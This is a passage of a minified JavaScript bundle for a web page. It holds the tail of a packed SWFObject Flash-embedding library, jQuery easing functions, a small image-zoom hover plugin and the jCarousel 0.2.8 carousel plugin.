c=2C.4z;3(c){5 2W=c.V;I(5 i=0;i<2W;i++){3(!(c[i].37==1&&c[i].29=="4B")&&!(c[i].37==8)){20.1w(c[i].4A(P))}}}}}C 20}f 1M(F,N,w){5 r,L=U(w);3(9.14&&9.14<2h){C r}3(L){3(B F.w==E){F.w=w}3(9.K&&9.D){5 A="";I(5 i 13 F){3(F[i]!=2d.2a[i]){3(i.16()=="2c"){N.2n=F[i]}z 3(i.16()=="2O"){A+=\' 2e="\'+F[i]+\'"\'}z 3(i.16()!="2N"){A+=\' \'+i+\'="\'+F[i]+\'"\'}}}5 H="";I(5 j 13 N){3(N[j]!=2d.2a[j]){H+=\'<1D 1Z="\'+j+\'" 2y="\'+N[j]+\'" />\'}}L.4M=\'<2P 2N="4L:4J-4I-4K-4w-4f"\'+A+\'>\'+H+\'</2P>\';1F[1F.V]=F.w;r=U(F.w)}z{5 o=X(T);o.18("2w",1J);I(5 m 13 F){3(F[m]!=2d.2a[m]){3(m.16()=="2O"){o.18("2e",F[m])}z 3(m.16()!="2N"){o.18(m,F[m])}}}I(5 n 13 N){3(N[n]!=2d.2a[n]&&n.16()!="2n"){34(o,n,N[n])}}L.Y.2i(o,L);r=o}}C r}f 34(L,30,2T){5 p=X("1D");p.18("1Z",30);p.18("2y",2T);L.1w(p)}f 2j(w){5 7=U(w);3(7&&7.29=="T"){3(9.K&&9.D){7.1z.27="2r";(f(){3(7.12==4){3A(w)}z{1r(1i.1k,10)}})()}z{7.Y.1B(7)}}}f 3A(w){5 7=U(w);3(7){I(5 i 13 7){3(B 7[i]=="f"){7[i]=O}}7.Y.1B(7)}}f U(w){5 L=O;24{L=y.U(w)}28(e){}C L}f X(L){C y.X(L)}f 3B(2p,2q,W){2p.23(2q,W);1n[1n.V]=[2p,2q,W]}f 1L(3w){5 R=9.R,v=3w.1l(".");v[0]=Q(v[0],10);v[1]=Q(v[1],10)||0;v[2]=Q(v[2],10)||0;C(R[0]>v[0]||(R[0]==v[0]&&R[1]>v[1])||(R[0]==v[0]&&R[1]==v[1]&&R[2]>=v[2]))?P:J}f 2b(2Q,2S,1Q,3x){3(9.K&&9.1q){C}5 h=y.1h("4d")[0];3(!h){C}5 m=(1Q&&B 1Q=="4i")?1Q:"4h";3(3x){15=O;1V=O}3(!15||1V!=m){5 s=X("1z");s.18("2w","4g/49");s.18("1Q",m);15=h.1w(s);3(9.K&&9.D&&B y.1U!=E&&y.1U.V>0){15=y.1U[y.1U.V-1]}1V=m}3(9.K&&9.D){3(15&&B 15.3y==T){15.3y(2Q,2S)}}z{3(15&&B y.3C!=E){15.1w(y.3C(2Q+" {"+2S+"}"))}}}f 1g(w,3G){3(!2G){C}5 v=3G?"48":"46";3(1e&&U(w)){U(w).1z.3D=v}z{2b("#"+w,"3D:"+v)}}f 2F(s){5 3F=/[\\\\\\"<>\\.;]/;5 3v=3F.4c(s)!=O;C 3v&&B 3i!=E?3i(s):s}5 4b=f(){3(9.K&&9.D){3k.23("4a",f(){5 3g=1n.V;I(5 i=0;i<3g;i++){1n[i][0].3d(1n[i][1],1n[i][2])}5 3c=1F.V;I(5 j=0;j<3c;j++){2j(1F[j])}I(5 k 13 9){9[k]=O}9=O;I(5 l 13 22){22[l]=O}22=O})}}();C{4j:f(1c,1t,1O,M){3(9.19&&1c&&1t){5 1A={};1A.w=1c;1A.3e=1t;1A.2z=1O;1A.M=M;1a[1a.V]=1A;1g(1c,J)}z 3(M){M({1o:J,w:1c})}},1P:f(1c){3(9.19){C 1P(1c)}},4s:f(2B,G,2f,2k,1t,1O,1y,N,F,M){5 1N={1o:J,w:G};3(9.19&&!(9.14&&9.14<2h)&&2B&&G&&2f&&2k&&1t){1g(G,J);1S(f(){2f+="";2k+="";5 A={};3(F&&B F===T){I(5 i 13 F){A[i]=F[i]}}A.2c=2B;A.1j=2f;A.1m=2k;5 H={};3(N&&B N===T){I(5 j 13 N){H[j]=N[j]}}3(1y&&B 1y===T){I(5 k 13 1y){3(B H.1s!=E){H.1s+="&"+k+"="+1y[k]}z{H.1s=k+"="+1y[k]}}}3(1L(1t)){5 7=1M(A,H,G);3(A.w==G){1g(G,P)}1N.1o=P;1N.2L=7}z 3(1O&&1W()){A.2c=1O;1K(A,H,G,M);C}z{1g(G,P)}3(M){M(1N)}})}z 3(M){M(1N)}},4r:f(){2G=J},9:9,4q:f(){C{4v:9.R[0],4u:9.R[1],4t:9.R[2]}},4m:1L,1M:f(F,N,G){3(9.19){C 1M(F,N,G)}z{C 3s}},1K:f(A,H,G,M){3(9.19&&1W()){1K(A,H,G,M)}},2j:f(3r){3(9.19){2j(3r)}},2b:f(3u,3t,3q,3n){3(9.19){2b(3u,3t,3q,3n)}},1S:1S,25:25,4l:f(1D){5 q=y.2t.4k||y.2t.4p;3(q){3(/\\?/.11(q)){q=q.1l("?")[1]}3(1D==O){C 2F(q)}5 1E=q.1l("&");I(5 i=0;i<1E.V;i++){3(1E[i].3m(0,1E[i].3p("="))==1D){C 2F(1E[i].3m((1E[i].3p("=")+1)))}}}C""},4o:f(){3(1G){5 7=U(2J);3(7&&1u){7.Y.2i(1u,7);3(1H){1g(1H,P);3(9.K&&9.D){1u.1z.27="4n"}}3(2g){2g(2x)}}1G=J}}}}();',62,297,"|||if||var||obj||ua||||||function|||||||||||||||||id||doc|else|att|typeof|return|win|UNDEF|attObj|replaceElemIdStr|par|for|false|ie|el|callbackFn|parObj|null|true|parseInt|pv||OBJECT|getElementById|length|fn|createElement|parentNode|||test|readyState|in|wk|dynamicStylesheet|toLowerCase|getAttribute|setAttribute|w3|regObjArr|nav|objectIdStr|cb|isDomLoaded|cbObj|setVisibility|getElementsByTagName|arguments|width|callee|split|height|listenersArr|success|callDomLoadFunctions|mac|setTimeout|flashvars|swfVersionStr|storedAltContent|playerVersion|appendChild|addEventListener|flashvarsObj|style|regObj|removeChild|replace|param|pairs|objIdArr|isExpressInstallActive|storedAltContentId|domLoadFnArr|FLASH_MIME_TYPE|showExpressInstall|hasPlayerVersion|createSWF|callbackObj|xiSwfUrlStr|getObjectById|media|onload|addDomLoadEvent|webkit|styleSheets|dynamicStylesheetMedia|canExpressInstall|abstractAltContent|body|name|ac|matchVersions|swfobject|attachEvent|try|addLoadEvent||display|catch|nodeName|prototype|createCSS|data|Object|class|widthStr|storedCallbackFn|312|replaceChild|removeSWF|heightStr|div|ON_READY_STATE_CHANGE|movie|fv|target|eventType|none|title|location|newObj|complete|type|storedCallbackObj|value|expressInstall|rl|swfUrlStr|nestedObj|counter|plugins|urlEncodeIfNecessary|autoHideShow|align|SHOCKWAVE_FLASH|EXPRESS_INSTALL_ID|mimeTypes|ref|GetVariable|classid|styleclass|object|sel|plugin|decl|pValue|pl|pt|cl|displayAltContent|137|310|pName|insertBefore|load|Flash|createObjParam|version|SetVariable|nodeType|main|testPlayerVersion|innerHTML|fnOld|il|detachEvent|swfVersion|ActiveXObject|ll|w3cdom|encodeURIComponent|SHOCKWAVE_FLASH_AX|window|zA|substring|newStyleBoolean|ShockwaveFlash|indexOf|mediaStr|objElemIdStr|undefined|declStr|selStr|hasBadChars|rv|newStyle|addRule|dl|removeObjectInIE|addListener|createTextNode|visibility|windows|regex|isVisible|SWFObjectExprInst|span|flash|navigator|document|onreadystatechange|application|slice|Player|65|new|shockwave|v1|parseFloat|platform|documentElement|enabledPlugin|description|doScroll|onDomLoad|top|userAgent|DOMContentLoaded|left|loaded|hidden||visible|css|onunload|cleanup|exec|head|Shockwave|444553540000|text|screen|string|registerObject|search|getQueryParamValue|hasFlashPlayerVersion|block|expressInstallCallback|hash|getFlashPlayerVersion|switchOffAutoHideShow|embedSWF|release|minor|major|96B8|SWFObjectNew|MMdoctitle|childNodes|cloneNode|PARAM|MMplayerType|ActiveX|Installation|PlugIn|toString|MMredirectURL|AE6D|D27CDB6E|11cf|clsid|outerHTML".split("|"),0,{}));
jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(n,t,i,r,u){return jQuery.easing[jQuery.easing.def](n,t,i,r,u)},easeInQuad:function(n,t,i,r,u){return r*(t/=u)*t+i},easeOutQuad:function(n,t,i,r,u){return-r*(t/=u)*(t-2)+i},easeInOutQuad:function(n,t,i,r,u){return(t/=u/2)<1?r/2*t*t+i:-r/2*(--t*(t-2)-1)+i},easeInCubic:function(n,t,i,r,u){return r*(t/=u)*t*t+i},easeOutCubic:function(n,t,i,r,u){return r*((t=t/u-1)*t*t+1)+i},easeInOutCubic:function(n,t,i,r,u){return(t/=u/2)<1?r/2*t*t*t+i:r/2*((t-=2)*t*t+2)+i},easeInQuart:function(n,t,i,r,u){return r*(t/=u)*t*t*t+i},easeOutQuart:function(n,t,i,r,u){return-r*((t=t/u-1)*t*t*t-1)+i},easeInOutQuart:function(n,t,i,r,u){return(t/=u/2)<1?r/2*t*t*t*t+i:-r/2*((t-=2)*t*t*t-2)+i},easeInQuint:function(n,t,i,r,u){return r*(t/=u)*t*t*t*t+i},easeOutQuint:function(n,t,i,r,u){return r*((t=t/u-1)*t*t*t*t+1)+i},easeInOutQuint:function(n,t,i,r,u){return(t/=u/2)<1?r/2*t*t*t*t*t+i:r/2*((t-=2)*t*t*t*t+2)+i},easeInSine:function(n,t,i,r,u){return-r*Math.cos(t/u*(Math.PI/2))+r+i},easeOutSine:function(n,t,i,r,u){return r*Math.sin(t/u*(Math.PI/2))+i},easeInOutSine:function(n,t,i,r,u){return-r/2*(Math.cos(Math.PI*t/u)-1)+i},easeInExpo:function(n,t,i,r,u){return t==0?i:r*Math.pow(2,10*(t/u-1))+i},easeOutExpo:function(n,t,i,r,u){return t==u?i+r:r*(-Math.pow(2,-10*t/u)+1)+i},easeInOutExpo:function(n,t,i,r,u){return t==0?i:t==u?i+r:(t/=u/2)<1?r/2*Math.pow(2,10*(t-1))+i:r/2*(-Math.pow(2,-10*--t)+2)+i},easeInCirc:function(n,t,i,r,u){return-r*(Math.sqrt(1-(t/=u)*t)-1)+i},easeOutCirc:function(n,t,i,r,u){return r*Math.sqrt(1-(t=t/u-1)*t)+i},easeInOutCirc:function(n,t,i,r,u){return(t/=u/2)<1?-r/2*(Math.sqrt(1-t*t)-1)+i:r/2*(Math.sqrt(1-(t-=2)*t)+1)+i},easeInElastic:function(n,t,i,r,u){var o=1.70158,f=0,e=r;return t==0?i:(t/=u)==1?i+r:(f||(f=u*.3),e<Math.abs(r)?(e=r,o=f/4):o=f/(2*Math.PI)*Math.asin(r/e),-(e*Math.pow(2,10*(t-=1))*Math.sin((t*u-o)*2*Math.PI/f))+i)},easeOutElastic:function(n,t,i,r,u){var o=1.70158,f=0,e=r;return t==0?i:(t/=u)==1?i+r:(f||(f=u*.3),e<Math.abs(r)?(e=r,o=f/4):o=f/(2*Math.PI)*Math.asin(r/e),e*Math.pow(2,-10*t)*Math.sin((t*u-o)*2*Math.PI/f)+r+i)},easeInOutElastic:function(n,t,i,r,u){var o=1.70158,f=0,e=r;return t==0?i:(t/=u/2)==2?i+r:(f||(f=u*.3*1.5),e<Math.abs(r)?(e=r,o=f/4):o=f/(2*Math.PI)*Math.asin(r/e),t<1)?-.5*e*Math.pow(2,10*(t-=1))*Math.sin((t*u-o)*2*Math.PI/f)+i:e*Math.pow(2,-10*(t-=1))*Math.sin((t*u-o)*2*Math.PI/f)*.5+r+i},easeInBack:function(n,t,i,r,u,f){return f==undefined&&(f=1.70158),r*(t/=u)*t*((f+1)*t-f)+i},easeOutBack:function(n,t,i,r,u,f){return f==undefined&&(f=1.70158),r*((t=t/u-1)*t*((f+1)*t+f)+1)+i},easeInOutBack:function(n,t,i,r,u,f){return(f==undefined&&(f=1.70158),(t/=u/2)<1)?r/2*t*t*(((f*=1.525)+1)*t-f)+i:r/2*((t-=2)*t*(((f*=1.525)+1)*t+f)+2)+i},easeInBounce:function(n,t,i,r,u){return r-jQuery.easing.easeOutBounce(n,u-t,0,r,u)+i},easeOutBounce:function(n,t,i,r,u){return(t/=u)<1/2.75?r*7.5625*t*t+i:t<2/2.75?r*(7.5625*(t-=1.5/2.75)*t+.75)+i:t<2.5/2.75?r*(7.5625*(t-=2.25/2.75)*t+.9375)+i:r*(7.5625*(t-=2.625/2.75)*t+.984375)+i},easeInOutBounce:function(n,t,i,r,u){return t<u/2?jQuery.easing.easeInBounce(n,t*2,0,r,u)*.5+i:jQuery.easing.easeOutBounce(n,t*2-u,0,r,u)*.5+r*.5+i}});
(function(n){n.fn.Zoomer=function(t){function r(n){typeof console!="undefined"&&typeof console.debug!="undefined"?console.log(n):alert(n)}var u=n.extend({speedView:200,speedRemove:400,altAnim:!1,speedTitle:400,debug:!1},t),i=n.extend(u,t);if(i.speedView==undefined||i.speedRemove==undefined||i.altAnim==undefined||i.speedTitle==undefined||i.debug==undefined)return r("speedView: "+i.speedView),r("speedRemove: "+i.speedRemove),r("altAnim: "+i.altAnim),r("speedTitle: "+i.speedTitle),!1;(typeof i.speedView!="undefined"||typeof i.speedRemove!="undefined"||typeof i.altAnim!="undefined"||typeof i.speedTitle!="undefined")&&(i.debug==!0&&(r("speedView: "+i.speedView),r("speedRemove: "+i.speedRemove),r("altAnim: "+i.altAnim),r("speedTitle: "+i.speedTitle)),n(this).hover(function(){if(n(this).css({"z-index":"10"}),n(this).find("img").addClass("hover").stop().animate({marginTop:"-110px",marginLeft:"-110px",top:"50%",left:"50%",width:"175px",height:"181px",padding:"20px"},i.speedView),i.altAnim==!0){var t=n(this).find("img").attr("alt");t.length!=0&&(n(this).prepend('<span class="title">'+t+"</span>"),n(".title").animate({marginLeft:"-42px",marginTop:"90px"},i.speedTitle).css({"z-index":"10",position:"absolute",float:"left"}))}},function(){n(this).css({"z-index":"0"}),n(this).find("img").removeClass("hover").stop().animate({marginTop:"0",marginLeft:"0",top:"0",left:"0",width:"100px",height:"100px",padding:"5px"},i.speedRemove),n(this).find(".title").remove()}))}})(jQuery);
/*!
 * jCarousel - Riding carousels with jQuery
 *   http://sorgalla.com/jcarousel/
 *
 * Copyright (c) 2006 Jan Sorgalla (http://sorgalla.com)
 * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
 * and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 *
 * Built on top of the jQuery library
 *   http://jquery.com
 *
 * Inspired by the "Carousel Component" by Bill Scott
 *   http://billwscott.com/carousel/
 */
(function(n){var r={vertical:!1,rtl:!1,start:1,offset:1,size:null,scroll:3,visible:null,animation:"normal",easing:"swing",auto:0,wrap:null,initCallback:null,setupCallback:null,reloadCallback:null,itemLoadCallback:null,itemFirstInCallback:null,itemFirstOutCallback:null,itemLastInCallback:null,itemLastOutCallback:null,itemVisibleInCallback:null,itemVisibleOutCallback:null,animationStepCallback:null,buttonNextHTML:"<div></div>",buttonPrevHTML:"<div></div>",buttonNextEvent:"click",buttonPrevEvent:"click",buttonNextCallback:null,buttonPrevCallback:null,itemFallbackDimension:null},i=!1,t;n(window).on("load.jcarousel",function(){i=!0});n.jcarousel=function(t,u){var h,c;this.options=n.extend({},r,u||{}),this.autoStopped=this.locked=!1,this.buttonPrevState=this.buttonNextState=this.buttonPrev=this.buttonNext=this.list=this.clip=this.container=null,u&&u.rtl!==void 0||(this.options.rtl=(n(t).attr("dir")||n("html").attr("dir")||"").toLowerCase()=="rtl"),this.wh=this.options.vertical?"height":"width",this.lt=this.options.vertical?"top":this.options.rtl?"right":"left";for(var e="",s=t.className.split(" "),o=0;o<s.length;o++)if(s[o].indexOf("jcarousel-skin")!=-1){n(t).removeClass(s[o]),e=s[o];break}t.nodeName.toUpperCase()=="UL"||t.nodeName.toUpperCase()=="OL"?(this.list=n(t),this.clip=this.list.parents(".jcarousel-clip"),this.container=this.list.parents(".jcarousel-container")):(this.container=n(t),this.list=this.container.find("ul,ol").eq(0),this.clip=this.container.find(".jcarousel-clip")),this.clip.length===0&&(this.clip=this.list.wrap("<div></div>").parent()),this.container.length===0&&(this.container=this.clip.wrap("<div></div>").parent()),e!==""&&this.container.parent()[0].className.indexOf("jcarousel-skin")==-1&&this.container.wrap('<div class=" '+e+'"></div>'),this.buttonPrev=n(".jcarousel-prev",this.container),this.buttonPrev.length===0&&this.options.buttonPrevHTML!==null&&(this.buttonPrev=n(this.options.buttonPrevHTML).appendTo(this.container)),this.buttonPrev.addClass(this.className("jcarousel-prev")),this.buttonNext=n(".jcarousel-next",this.container),this.buttonNext.length===0&&this.options.buttonNextHTML!==null&&(this.buttonNext=n(this.options.buttonNextHTML).appendTo(this.container)),this.buttonNext.addClass(this.className("jcarousel-next")),this.clip.addClass(this.className("jcarousel-clip")).css({position:"relative"}),this.list.addClass(this.className("jcarousel-list")).css({overflow:"hidden",position:"relative",top:0,margin:0,padding:0}).css(this.options.rtl?"right":"left",0),this.container.addClass(this.className("jcarousel-container")).css({position:"relative"}),!this.options.vertical&&this.options.rtl&&this.container.addClass("jcarousel-direction-rtl").attr("dir","rtl");var l=this.options.visible!==null?Math.ceil(this.clipping()/this.options.visible):null,e=this.list.children("li"),f=this;e.length>0&&(h=0,c=this.options.offset,e.each(function(){f.format(this,c++),h+=f.dimension(this,l)}),this.list.css(this.wh,h+100+"px"),u&&u.size!==void 0||(this.options.size=e.length)),this.container.css("display","block"),this.buttonNext.css("display","block"),this.buttonPrev.css("display","block"),this.funcNext=function(){f.next()},this.funcPrev=function(){f.prev()},this.funcResize=function(){f.resizeTimer&&clearTimeout(f.resizeTimer),f.resizeTimer=setTimeout(function(){f.reload()},100)},this.options.initCallback!==null&&this.options.initCallback(this,"init"),!i&&n.browser.safari?(this.buttons(!1,!1),n(window).on("load.jcarousel",function(){f.setup()})):this.setup()},t=n.jcarousel,t.fn=t.prototype={jcarousel:"0.2.8"},t.fn.extend=t.extend=n.extend,t.fn.extend({setup:function(){if(this.prevLast=this.prevFirst=this.last=this.first=null,this.animating=!1,this.tail=this.resizeTimer=this.timer=null,this.inTail=!1,!this.locked){this.list.css(this.lt,this.pos(this.options.offset)+"px");var t=this.pos(this.options.start,!0);this.prevFirst=this.prevLast=null,this.animate(t,!1);n(window).off("resize.jcarousel",this.funcResize).on("resize.jcarousel",this.funcResize);this.options.setupCallback!==null&&this.options.setupCallback(this)}},reset:function(){this.list.empty(),this.list.css(this.lt,"0px"),this.list.css(this.wh,"10px"),this.options.initCallback!==null&&this.options.initCallback(this,"reset"),this.setup()},reload:function(){if(this.tail!==null&&this.inTail&&this.list.css(this.lt,t.intval(this.list.css(this.lt))+this.tail),this.tail=null,this.inTail=!1,this.options.reloadCallback!==null&&this.options.reloadCallback(this),this.options.visible!==null){var r=this,u=Math.ceil(this.clipping()/this.options.visible),n=0,i=0;this.list.children("li").each(function(t){n+=r.dimension(this,u),t+1<r.first&&(i=n)}),this.list.css(this.wh,n+"px"),this.list.css(this.lt,-i+"px")}this.scroll(this.first,!1)},lock:function(){this.locked=!0,this.buttons()},unlock:function(){this.locked=!1,this.buttons()},size:function(n){return n!==void 0&&(this.options.size=n,this.locked||this.buttons()),this.options.size},has:function(n,t){var i,r;for(t!==void 0&&t||(t=n),this.options.size!==null&&t>this.options.size&&(t=this.options.size),i=n;i<=t;i++)if(r=this.get(i),!r.length||r.hasClass("jcarousel-item-placeholder"))return!1;return!0},get:function(t){return n(">.jcarousel-item-"+t,this.list)},add:function(i,r){var u=this.get(i),e=0,f=n(r),s,o;if(u.length===0){for(o=t.intval(i),u=this.create(i);;)if(s=this.get(--o),o<=0||s.length){o<=0?this.list.prepend(u):s.after(u);break}}else e=this.dimension(u);return f.get(0).nodeName.toUpperCase()=="LI"?(u.replaceWith(f),u=f):u.empty().append(r),this.format(u.removeClass(this.className("jcarousel-item-placeholder")),i),f=this.options.visible!==null?Math.ceil(this.clipping()/this.options.visible):null,e=this.dimension(u,f)-e,i>0&&i<this.first&&this.list.css(this.lt,t.intval(this.list.css(this.lt))-e+"px"),this.list.css(this.wh,t.intval(this.list.css(this.wh))+e+"px"),u},remove:function(n){var r=this.get(n),i;!r.length||n>=this.first&&n<=this.last||(i=this.dimension(r),n<this.first&&this.list.css(this.lt,t.intval(this.list.css(this.lt))+i+"px"),r.remove(),this.list.css(this.wh,t.intval(this.list.css(this.wh))-i+"px"))},next:function(){this.tail!==null&&!this.inTail?this.scrollTail(!1):this.scroll((this.options.wrap=="both"||this.options.wrap=="last")&&this.options.size!==null&&this.last==this.options.size?1:this.first+this.options.scroll)},prev:function(){this.tail!==null&&this.inTail?this.scrollTail(!0):this.scroll((this.options.wrap=="both"||this.options.wrap=="first")&&this.options.size!==null&&this.first==1?this.options.size:this.first-this.options.scroll)},scrollTail:function(n){if(!this.locked&&!this.animating&&this.tail){this.pauseAuto();var i=t.intval(this.list.css(this.lt)),i=n?i+this.tail:i-this.tail;this.inTail=!n,this.prevFirst=this.first,this.prevLast=this.last,this.animate(i)}},scroll:function(n,t){!this.locked&&!this.animating&&(this.pauseAuto(),this.animate(this.pos(n),t))},pos:function(n,i){var s=t.intval(this.list.css(this.lt));if(this.locked||this.animating)return s;this.options.wrap!="circular"&&(n=n<1?1:this.options.size&&n>this.options.size?this.options.size:n);for(var e=this.first>n,l=this.options.wrap!="circular"&&this.first<=1?1:this.first,o=e?this.get(l):this.get(this.last),r=e?l:l-1,u=null,f=0,v=!1,h=0;e?--r>=n:++r<n;)u=this.get(r),v=!u.length,u.length===0&&(u=this.create(r).addClass(this.className("jcarousel-item-placeholder")),o[e?"before":"after"](u),this.first!==null&&this.options.wrap=="circular"&&this.options.size!==null&&(r<=0||r>this.options.size))&&(o=this.get(this.index(r)),o.length&&(u=this.add(r,o.clone(!0)))),o=u,h=this.dimension(u),v&&(f+=h),this.first!==null&&(this.options.wrap=="circular"||r>=1&&(this.options.size===null||r<=this.options.size))&&(s=e?s+h:s-h);for(var l=this.clipping(),y=[],a=0,c=0,o=this.get(n-1),r=n;++a;){if(u=this.get(r),v=!u.length,u.length===0&&(u=this.create(r).addClass(this.className("jcarousel-item-placeholder")),o.length===0?this.list.prepend(u):o[e?"before":"after"](u),this.first!==null&&this.options.wrap=="circular"&&this.options.size!==null&&(r<=0||r>this.options.size)&&(o=this.get(this.index(r)),o.length&&(u=this.add(r,o.clone(!0))))),o=u,h=this.dimension(u),h===0)throw Error("jCarousel: No width/height set for items. This will cause an infinite loop. Aborting...");if(this.options.wrap!="circular"&&this.options.size!==null&&r>this.options.size?y.push(u):v&&(f+=h),c+=h,c>=l)break;r++}for(u=0;u<y.length;u++)y[u].remove();if(f>0&&(this.list.css(this.wh,this.dimension(this.list)+f+"px"),e&&(s-=f,this.list.css(this.lt,t.intval(this.list.css(this.lt))-f+"px"))),f=n+a-1,this.options.wrap!="circular"&&this.options.size&&f>this.options.size&&(f=this.options.size),r>f)for(a=0,r=f,c=0;++a;){if(u=this.get(r--),!u.length)break;if(c+=this.dimension(u),c>=l)break}for(r=f-a+1,this.options.wrap!="circular"&&r<1&&(r=1),this.inTail&&e&&(s+=this.tail,this.inTail=!1),this.tail=null,this.options.wrap!="circular"&&f==this.options.size&&f-a+1>=1&&(e=t.intval(this.get(f).css(this.options.vertical?"marginBottom":"marginRight")),c-e>l)&&(this.tail=c-l-e),i&&n===this.options.size&&this.tail&&(s-=this.tail,this.inTail=!0);n-->r;)s+=this.dimension(this.get(n));return this.prevFirst=this.first,this.prevLast=this.last,this.first=r,this.last=f,s},animate:function(t,i){var r,f,u;this.locked||this.animating||(this.animating=!0,r=this,u=function(){if(r.animating=!1,t===0&&r.list.css(r.lt,0),!r.autoStopped&&(r.options.wrap=="circular"||r.options.wrap=="both"||r.options.wrap=="last"||r.options.size===null||r.last<r.options.size||r.last==r.options.size&&r.tail!==null&&!r.inTail)&&r.startAuto(),r.buttons(),r.notify("onAfterAnimation"),r.options.wrap=="circular"&&r.options.size!==null)for(var n=r.prevFirst;n<=r.prevLast;n++)n!==null&&!(n>=r.first&&n<=r.last)&&(n<1||n>r.options.size)&&r.remove(n)},this.notify("onBeforeAnimation"),this.options.animation&&i!==!1?(f=this.options.vertical?{top:t}:this.options.rtl?{right:t}:{left:t},u={duration:this.options.animation,easing:this.options.easing,complete:u},n.isFunction(this.options.animationStepCallback)&&(u.step=this.options.animationStepCallback),this.list.animate(f,u)):(this.list.css(this.lt,t+"px"),u()))},startAuto:function(n){if(n!==void 0&&(this.options.auto=n),this.options.auto===0)return this.stopAuto();if(this.timer===null){this.autoStopped=!1;var t=this;this.timer=window.setTimeout(function(){t.next()},this.options.auto*1e3)}},stopAuto:function(){this.pauseAuto(),this.autoStopped=!0},pauseAuto:function(){this.timer!==null&&(window.clearTimeout(this.timer),this.timer=null)},buttons:function(n,t){n==null&&(n=!this.locked&&this.options.size!==0&&(this.options.wrap&&this.options.wrap!="first"||this.options.size===null||this.last<this.options.size),!this.locked&&(!this.options.wrap||this.options.wrap=="first")&&this.options.size!==null&&this.last>=this.options.size)&&(n=this.tail!==null&&!this.inTail),t!=null||(t=!this.locked&&this.options.size!==0&&(this.options.wrap&&this.options.wrap!="last"||this.first>1),this.locked||this.options.wrap&&this.options.wrap!="last"||this.options.size===null||this.first!=1)||(t=this.tail!==null&&this.inTail);var i=this;this.buttonNext.length>0?(this.buttonNext.off(this.options.buttonNextEvent+".jcarousel",this.funcNext),n&&this.buttonNext.on(this.options.buttonNextEvent+".jcarousel",this.funcNext),this.buttonNext[n?"removeClass":"addClass"](this.className("jcarousel-next-disabled")).attr("disabled",n?!1:!0),this.options.buttonNextCallback!==null&&this.buttonNext.data("jcarouselstate")!=n&&this.buttonNext.each(function(){i.options.buttonNextCallback(i,this,n)}).data("jcarouselstate",n)):this.options.buttonNextCallback!==null&&this.buttonNextState!=n&&this.options.buttonNextCallback(i,null,n),this.buttonPrev.length>0?(this.buttonPrev.off(this.options.buttonPrevEvent+".jcarousel",this.funcPrev),t&&this.buttonPrev.on(this.options.buttonPrevEvent+".jcarousel",this.funcPrev),this.buttonPrev[t?"removeClass":"addClass"](this.className("jcarousel-prev-disabled")).attr("disabled",t?!1:!0),this.options.buttonPrevCallback!==null&&this.buttonPrev.data("jcarouselstate")!=t&&this.buttonPrev.each(function(){i.options.buttonPrevCallback(i,this,t)}).data("jcarouselstate",t)):this.options.buttonPrevCallback!==null&&this.buttonPrevState!=t&&this.options.buttonPrevCallback(i,null,t),this.buttonNextState=n,this.buttonPrevState=t},notify:function(n){var t=this.prevFirst===null?"init":this.prevFirst<this.first?"next":"prev";this.callback("itemLoadCallback",n,t),this.prevFirst!==this.first&&(this.callback("itemFirstInCallback",n,t,this.first),this.callback("itemFirstOutCallback",n,t,this.prevFirst)),this.prevLast!==this.last&&(this.callback("itemLastInCallback",n,t,this.last),this.callback("itemLastOutCallback",n,t,this.prevLast)),this.callback("itemVisibleInCallback",n,t,this.first,this.last,this.prevFirst,this.prevLast),this.callback("itemVisibleOutCallback",n,t,this.prevFirst,this.prevLast,this.first,this.last)},callback:function(t,i,r,u,f,e,o){var h,c,t,s;if(!(this.options[t]==null||typeof this.options[t]!="object"&&i!="onAfterAnimation")&&(h=typeof this.options[t]=="object"?this.options[t][i]:this.options[t],n.isFunction(h)))if(c=this,u===void 0)h(c,r,i);else if(f===void 0)this.get(u).each(function(){h(c,this,u,r,i)});else for(t=function(n){c.get(n).each(function(){h(c,this,n,r,i)})},s=u;s<=f;s++)s!==null&&!(s>=e&&s<=o)&&t(s)},create:function(n){return this.format("<li></li>",n)},format:function(t,i){for(var t=n(t),u=t.get(0).className.split(" "),r=0;r<u.length;r++)u[r].indexOf("jcarousel-")!=-1&&t.removeClass(u[r]);return t.addClass(this.className("jcarousel-item")).addClass(this.className("jcarousel-item-"+i)).css({float:this.options.rtl?"right":"left","list-style":"none"}).attr("jcarouselindex",i),t},className:function(n){return n+" "+n+(this.options.vertical?"-vertical":"-horizontal")},dimension:function(i,r){var u=n(i),f;return r==null?this.options.vertical?u.outerHeight(!0)||t.intval(this.options.itemFallbackDimension):u.outerWidth(!0)||t.intval(this.options.itemFallbackDimension):(f=this.options.vertical?r-t.intval(u.css("marginTop"))-t.intval(u.css("marginBottom")):r-t.intval(u.css("marginLeft"))-t.intval(u.css("marginRight")),n(u).css(this.wh,f+"px"),this.dimension(u))},clipping:function(){return this.options.vertical?this.clip[0].offsetHeight-t.intval(this.clip.css("borderTopWidth"))-t.intval(this.clip.css("borderBottomWidth")):this.clip[0].offsetWidth-t.intval(this.clip.css("borderLeftWidth"))-t.intval(this.clip.css("borderRightWidth"))},index:function(n,t){return t==null&&(t=this.options.size),Math.round(((n-1)/t-Math.floor((n-1)/t))*t)+1}}),t.extend({defaults:function(t){return n.extend(r,t||{})},intval:function(n){return n=parseInt(n,10),isNaN(n)?0:n},windowLoaded:function(){i=!0}}),n.fn.jcarousel=function(i){if(typeof i=="string"){var r=n(this).data("jcarousel"),u=Array.prototype.slice.call(arguments,1);return r[i].apply(r,u)}return this.each(function(){var r=n(this).data("jcarousel");r?(i&&n.extend(r.options,i),r.reload()):n(this).data("jcarousel",new t(this,i))})}})(jQuery);
